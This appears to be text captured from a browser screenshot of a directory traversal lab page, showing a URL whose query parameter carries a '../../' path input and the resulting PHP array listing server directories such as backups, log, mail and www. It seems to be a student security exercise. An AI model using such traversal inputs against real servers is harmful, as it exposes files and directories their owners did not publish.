 Not secure | 68.183.206.160/directory_traversal_part1.php?q=../../
Apps NAVER YouTube My Blackboard Con... 네이버 영어사전 (N... 네이버 중
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)